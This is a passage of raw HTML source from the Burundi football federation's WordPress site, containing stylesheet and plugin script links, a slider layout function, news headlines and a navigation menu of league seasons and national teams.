1.75rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-self-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large)!important}.desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important;padding-right:var(--extendify--spacing--large)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important;padding-top:var(--extendify--spacing--large)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}

</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://ffb.bi/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpfp-public-style-css'  href='https://ffb.bi/wp-content/plugins/featured-post-creative/assets/css/wpfp-public.css?ver=1.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='jscssbtstrp-css'  href='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/btstrp.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='jscssjoomsport-css'  href='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/joomsport.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='jscssbracket-css'  href='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/drawBracket.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='jscssnailthumb-css'  href='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/jquery.nailthumb.1.1.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='jscsslightbox-css'  href='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/lightbox.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='jscssselect2-css'  href='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/select2.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='jscssfont-css'  href='//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-uidp-style-css'  href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/jquery-ui.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css'  href='https://ffb.bi/wp-content/plugins/wp-trending-post-slider-and-widget/assets/css/slick.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wtpsw-public-style-css'  href='https://ffb.bi/wp-content/plugins/wp-trending-post-slider-and-widget/assets/css/wtpsw-public.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='element-ready-widgets-css'  href='https://ffb.bi/wp-content/plugins/element-ready-lite/assets/css/widgets.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='htslider-widgets-css'  href='https://ffb.bi/wp-content/plugins/ht-slider-addons-pro/assets/css/htslider-widgets.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='htslider-animate-css'  href='https://ffb.bi/wp-content/plugins/ht-slider-addons-pro/assets/css/animate.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='onews-googlefonts-css'  href='//fonts.googleapis.com/css?family=Roboto+Condensed%7CRoboto%7CABeeZee%3A300&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1647601893' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1647601893' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1647601893' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1647601893' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://ffb.bi/wp-includes/css/dashicons.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1647601893' type='text/css' media='all' />
<link rel='stylesheet' id='videobox-css-css'  href='https://ffb.bi/wp-content/plugins/sw-video-box/css/videobox.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css-css'  href='https://ffb.bi/wp-content/plugins/sw-video-box/css/magnific-popup.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox_css-css'  href='https://ffb.bi/wp-content/plugins/sw_core/css/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://ffb.bi/wp-content/themes/onews/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='onews-css'  href='https://ffb.bi/wp-content/themes/onews/css/app-red.css' type='text/css' media='all' />
<link rel='stylesheet' id='onews_responsive_css-css'  href='https://ffb.bi/wp-content/themes/onews/css/app-responsive.css' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-ttf-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.ttf?v=1.8.6'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff?v=1.8.6'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-ttf-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.ttf?v=4.7.0'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff?v=4.7.0'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-ttf-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.ttf'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-ttf-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.ttf?v=4.2.4'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff?v=4.2.4'  type='font/woff' crossorigin />
<script type='text/javascript' src='https://ffb.bi/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.1' id='jquery-ui-tooltip-js'></script>
<script type='text/javascript' src='https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/js/bootstrap.min.js?ver=5.9.12' id='jsbootstrap-js-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/js/jquery.nailthumb.1.1.js?ver=5.9.12' id='jsnailthumb-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/js/jquery.tablesorter.min.js?ver=5.9.12' id='jstablesorter-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/js/select2.min.js?ver=5.9.12' id='jsselect2-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/js/joomsport.js?ver=5.9.12' id='jsjoomsport-js'></script>
<script type='text/javascript' id='jsjoomsportlivemacthes-js-extra'>
/* <![CDATA[ */
var jslAjax = {"ajax_url":"https:\/\/ffb.bi\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/js/joomsport_live.js?ver=5.9.12' id='jsjoomsportlivemacthes-js'></script>
<script type='text/javascript' id='sfpp-fb-root-js-extra'>
/* <![CDATA[ */
var sfpp_script_vars = {"language":"fr_FR","appId":"297186066963865"};
/* ]]> */
</script>
<script type='text/javascript' async="async" src='https://ffb.bi/wp-content/plugins/simple-facebook-twitter-widget/js/simple-facebook-page-root.js?ver=1.7.0' id='sfpp-fb-root-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/themes/onews/js/modernizr-2.6.2.min.js' id='modernizr-js'></script>
<link rel="https://api.w.org/" href="https://ffb.bi/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ffb.bi/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ffb.bi/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<meta name="generator" content="Redux 4.3.12" /><script type="text/javascript">
                var ajaxurl = "https://ffb.bi/wp-admin/admin-ajax.php";
              </script>
        <script type = "text/javascript">
        
          var element_ready_section_data = {};
         
        </script>
      <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://ffb.bi/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 6.5.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style>body, input, button, select, textarea, .search-query {font-family: Roboto Condensed !important;}h1, h2, h3, h4, h5, h6 {font-family: Roboto !important;}}.primary-menu .menu-title, .vertical_megamenu .menu-title {font-family: Roboto !important;}}</style><link rel="icon" href="https://ffb.bi/wp-content/uploads/2018/05/cropped-Burundi_FA-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ffb.bi/wp-content/uploads/2018/05/cropped-Burundi_FA-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ffb.bi/wp-content/uploads/2018/05/cropped-Burundi_FA-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ffb.bi/wp-content/uploads/2018/05/cropped-Burundi_FA-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive tax-joomsport_matchday term-journee-1 term-386 do-etfw no-breadcrumb wpb-js-composer js-comp-ver-5.4.7 vc_responsive elementor-default elementor-kit-9198">
<div class="body-wrapper theme-clearfix">
	<div class="body-wrapper-inner">
	<header id="header" class="header header-style2">
	<!-- Sidebar Top Menu -->
		<div class="header-top">
		<div class="container">		
			<div class="top-header2 clearfix">
				<div class="widget-1 widget-first widget sw_resp_slider-5 sw_resp_slider"><div class="widget-inner">	<div class="clear"></div>
	<div id="sw_reponsive_post_slider_18850464891769358921" class="responsive-post-slider responsive-slider style11 clearfix loading" data-lg="2" data-md="2" data-sm="1" data-xs="1" data-mobile="1" data-speed="1000" data-scroll="1" data-interval="5000" data-autoplay="false">
		<div class="resp-slider-container">
			<div class="box-title"><h3 class="font-custom1">Breaking</h3></div>
			<div class="slider responsive">
									<div class="item widget-pformat-detail">
						<div class="item-inner">								
							<div class="item-detail">
								<div class="entry-content">
									<span>9:08  </span>
									<h4><a href="https://ffb.bi/contrat-historique-entre-la-ffb-et-wyscout/">Contrat historique entre la FFB et WYSCOUT</a></h4>
								</div>
							</div>
						</div>
					</div>
															<div class="item widget-pformat-detail">
						<div class="item-inner">								
							<div class="item-detail">
								<div class="entry-content">
									<span>12:16  </span>
									<h4><a href="https://ffb.bi/intamba-u-20-vs-intamba-senior-un-challenge-au-service-de-la-perfection/">Intamba U-20 VS Intamba senior, un challenge au service de la perfection</a></h4>
								</div>
							</div>
						</div>
					</div>
															<div class="item widget-pformat-detail">
						<div class="item-inner">								
							<div class="item-detail">
								<div class="entry-content">
									<span>4:06  </span>
									<h4><a href="https://ffb.bi/informations-requises-pour-lobtention-dune-licence-informatisee/">Informations requises pour l’obtention d’une licence informatisée</a></h4>
								</div>
							</div>
						</div>
					</div>
														</div>
			</div>
		</div>
		</div></div>			</div>
		</div>
	</div>
		<div class="header-mid">
		<div class="container">
			<div class="row">
				<!-- Logo -->
				<div class="mid-header col-lg-2 col-md-2 pull-left">
					<div class="onews-logo">
							<a  href="https://ffb.bi/">
				<img src="http://ffb.bi/wp-content/uploads/2022/03/flag-bi.png" alt="FFB"/>
				</a>
							</div>
				</div>
				<!-- Primary navbar -->
								<div id="main-menu" class="main-menu clearfix pull-left">
					<nav id="primary-menu" class="primary-menu">
						<div class="clearfix">
							<div class="navbar-inner navbar-inverse">
																<div class="resmenu-container"><button class="navbar-toggle" type="button" data-toggle="collapse" data-target="#ResMenuprimary_menu">
					<span class="sr-only">Categories</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</button><div id="ResMenuprimary_menu" class="collapse menu-responsive-wrapper"><ul id="menu-championship" class="onews_resmenu"><li class="menu-acceuil"><a class="item-link" href="https://ffb.bi/">Acceuil</a></li>
<li class="res-dropdown menu-a-propos-de-la-ffb"><a class="item-link dropdown-toggle" href="https://ffb.bi/a-propos-de-la-ffb/">A propos de la FFB</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
	<li class="menu-statut-de-la-ffb"><a href="https://ffb.bi/status-de-la-ffb/">Statut de la FFB</a></li>
	<li class="menu-le-president"><a href="https://ffb.bi/a-propos-de-la-ffb/le-president/">Le Président</a></li>
	<li class="menu-comite-executif"><a href="https://ffb.bi/comite-executif-2/">Comité Exécutif</a></li>
	<li class="res-dropdown menu-direction-technique-nationale"><a class="item-link dropdown-toggle" href="https://ffb.bi/direction-technique-nationale/">Direction Technique Nationale</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
		<li class="menu-coach-accredites"><a href="https://ffb.bi/coach-accredites/">Coach accrédités</a></li>
	</ul>
</li>
</ul>
</li>
<li class="res-dropdown menu-reglement"><a class="item-link dropdown-toggle" href="https://ffb.bi/reglement/">Règlement</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
	<li class="menu-reglement-de-la-primus-ligue-burundi"><a href="https://ffb.bi/reglement-de-la-primus-ligue-burundi/">Réglement de la Primus Ligue Burundi</a></li>
	<li class="menu-reglement-de-la-coupe-du-president"><a href="https://ffb.bi/reglement-de-la-coupe-du-president/">Réglement de la Coupe du Président</a></li>
</ul>
</li>
<li class="res-dropdown menu-competitions"><a class="item-link dropdown-toggle" href="https://ffb.bi/competitions/">Compétitions</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
	<li class="menu-coupe-du-president"><a href="https://ffb.bi/category/coupe-du-president/">Coupe du Président</a></li>
	<li class="menu-beach-soccer"><a href="https://ffb.bi/category/beach-soccer/">Beach Soccer</a></li>
	<li class="res-dropdown menu-primus-league"><a class="item-link dropdown-toggle" href="https://ffb.bi/category/football-masculin/league-a/">Primus League</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
		<li class="res-dropdown menu-2024-2025"><a class="item-link dropdown-toggle" href="#">2024-2025</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
			<li class="menu-calendrier-primus-league-2024-2025"><a href="https://ffb.bi/calendrier-primus-league-2024-2025/">Calendrier – Primus League 2024-2025</a></li>
			<li class="menu-classement-primus-ligue-2024-2025"><a href="https://ffb.bi/classement-primus-ligue-2024-2025/">Classement Primus Ligue 2024-2025</a></li>
			<li class="menu-primus-league-2024-2025-resultats"><a href="https://ffb.bi/primus-league-2024-2025-resultats/">Primus League 2024-2025 – Résultats</a></li>
		</ul>
</li>
		<li class="res-dropdown menu-2023-2024"><a class="item-link dropdown-toggle" href="#">2023-2024</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
			<li class="menu-calendrier-primus-league-2023-2024"><a href="https://ffb.bi/calendrier-primus-league-2023-2024/">Calendrier – Primus League 2023-2024</a></li>
			<li class="menu-classement-primus-ligue-2023-2024"><a href="https://ffb.bi/classement-primus-ligue-2023-2024/">Classement Primus Ligue 2023-2024</a></li>
			<li class="menu-primus-league-2023-2024-resultats"><a href="https://ffb.bi/primus-league-2023-2024-resultats/">Primus League 2023-2024 – Résultats</a></li>
		</ul>
</li>
		<li class="res-dropdown menu-plb-2022-2023"><a class="item-link dropdown-toggle" href="https://ffb.bi/joomsport_season/primus-league-plb-2022-2023/">PLB 2022-2023</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
			<li class="menu-calendrier-primus-league-2022-2023"><a href="https://ffb.bi/calendrier-primus-league-2022-2023/">Calendrier – Primus League 2022-2023</a></li>
			<li class="menu-primus-league-2022-2023-resultats"><a href="https://ffb.bi/primus-league-2022-2023-resultats/">Primus League 2022-2023 – Résultats</a></li>
			<li class="menu-classement-primus-ligue-2022-2023"><a href="https://ffb.bi/classement-primus-ligue-2022-2023/">Classement Primus Ligue 2022-2023</a></li>
		</ul>
</li>
		<li class="res-dropdown menu-plb2021-2022"><a class="item-link dropdown-toggle" href="https://ffb.bi/joomsport_season/primus-league-plb2021-2022/">PLB2021-2022</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
			<li class="menu-primus-league-2021-2022-resultats"><a href="https://ffb.bi/primus-league-2021-2022-resultats/">Primus League 2021-2022 – Résultats</a></li>
			<li class="menu-fixation-primus-league-2021-2022"><a href="https://ffb.bi/fixation-primus-league-2021-2022/">Fixation – Primus League 2021-2022</a></li>
			<li class="menu-classement-primus-ligue-2021-2022"><a href="https://ffb.bi/classement-primus-ligue-2021-2022/">Classement Primus Ligue 2021-2022</a></li>
		</ul>
</li>
		<li class="res-dropdown menu-primus-ligue-2020-2021"><a class="item-link dropdown-toggle" href="https://ffb.bi/category/primus-ligue-2020-2021/">Primus Ligue 2020-2021</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
			<li class="menu-primus-league-2020-2021-fixation"><a href="https://ffb.bi/primus-league-2020-2021-fixation/">Primus League 2020-2021 – Fixation</a></li>
			<li class="menu-primus-league-2020-2021-resultats"><a href="https://ffb.bi/primus-league-2020-2021-resultats/">Primus League 2020-2021 – Résultats</a></li>
			<li class="menu-primus-league-2020-2021-classement"><a href="https://ffb.bi/primus-league-2020-2021-classement/">Primus League 2020-2021 – Classement</a></li>
		</ul>
</li>
		<li class="res-dropdown menu-2019-2020"><a class="item-link dropdown-toggle" href="https://ffb.bi/joomsport_season/primus-ligue-2019-2020/">2019-2020</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
			<li class="menu-fixation-primus-league-2019-2020"><a href="https://ffb.bi/fixation-primus-league-2019-2020/">Fixation – Primus League 2019-2020</a></li>
			<li class="menu-resultats-primus-league-2019-2020"><a href="https://ffb.bi/resultats-primus-league-2019-2020/">Résultats – Primus League 2019-2020</a></li>
			<li class="menu-classement-primus-league-2019-2020"><a href="https://ffb.bi/classement-primus-league-2019-2020/">Classement – Primus League 2019-2020</a></li>
		</ul>
</li>
		<li class="res-dropdown menu-primus-ligue-2018-2019"><a class="item-link dropdown-toggle" href="https://ffb.bi/category/primus-ligue-2018-2019/">Primus Ligue 2018-2019</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
			<li class="menu-fixation-primus-league-2018-2019"><a href="https://ffb.bi/fixation-primus-league-2018-2019/">Fixation – Primus League 2018-2019</a></li>
			<li class="menu-resultats-primus-league-2018-2019"><a href="https://ffb.bi/resultats-primus-league-2018-2019/">Résultats – Primus League 2018-2019</a></li>
			<li class="menu-classement-primus-league-2018-2019"><a href="https://ffb.bi/primus-league-2018-2019-standings/">Classement – Primus League 2018-2019</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-ligue-b-nationale"><a href="https://ffb.bi/category/football-masculin/ligue-b/">Ligue B nationale</a></li>
</ul>
</li>
<li class="res-dropdown menu-football-feminin"><a class="item-link dropdown-toggle" href="https://ffb.bi/category/football-feminin/">Football Féminin</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
	<li class="menu-equipe-nationale-feminine"><a href="https://ffb.bi/equipe-nationale-feminine/">Equipe nationale féminine</a></li>
	<li class="menu-league-a"><a href="https://ffb.bi/category/football-feminin/league-a-football-feminin/">League A</a></li>
	<li class="menu-league-b"><a href="https://ffb.bi/category/football-feminin/league-b/">League B</a></li>
</ul>
</li>
<li class="res-dropdown menu-equipe-nationale"><a class="item-link dropdown-toggle" href="https://ffb.bi/category/equipe-nationale/">Equipe Nationale</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
	<li class="menu-senior"><a href="https://ffb.bi/category/equipe-nationale/senior/">Senior</a></li>
	<li class="menu-u-15"><a href="https://ffb.bi/category/equipe-nationale/u-15/">U 15</a></li>
